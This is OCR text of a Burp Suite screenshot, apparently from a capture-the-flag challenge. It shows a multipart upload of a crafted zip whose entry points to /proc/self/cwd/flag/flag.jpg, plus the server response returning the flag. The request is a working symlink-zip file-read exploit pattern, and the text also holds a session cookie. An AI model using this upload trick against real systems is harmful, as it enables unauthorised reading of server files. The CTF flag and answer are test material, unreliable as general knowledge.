 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.12.4 - Temporary Project - licensed to bewhale
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://60c29224-8b01-477a-9cc9-eabb00e0c580.node5.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Origin:
http://60c29224-8b01-477a-9cc9-eabb00e0c580.node5.buuoj.
cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary17La8RBN8Dzcd5AT
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Referer:
http://60c29224-8b01-477a-9cc9-eabb00e0c580.node5.buuoj.
cn:81/upload
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Cookie: session=
.eJyrVspMUbKqVlJIUrJS8g20tVWq1VHKLI7PyU_PzFOyKikqTdVRKkg
sLi7PL0IojHIPy42MCCtOcYRoKC1OLcpLzE3FoaAWAFjeH-8.ZvpsYQ.
YBO4CLl_V8lVDo17jjg5YW5V750
15 Connection: close
16
17 ------WebKitFormBoundary17La8RBN8Dzcd5AT
18 Content-Disposition: form-data; name="file"; filename="
catflagzip.zip"
19 Content-Type: application/zip
20
21 PK
22 Ô>Yà¿ícatflagUT júfjúfux/proc/self/cwd/flag/flag.jpgPK
23 Ô>Yà¿íÿ¡catflagUTjúfuxPKM]
24 ------WebKitFormBoundary17La8RBN8Dzcd5AT--
25
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 30 Sep 2024 09:16:36 GMT
4 Content-Type: image/png
5 Content-Length: 43
6 Connection: close
7 Vary: Cookie
8 Cache-Control: no-cache
9
10 flag{0f682c60-066d-4404-af0a-d4ca8b297927}
11
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 14
Response Headers 7
Done 221 bytes | 38 millis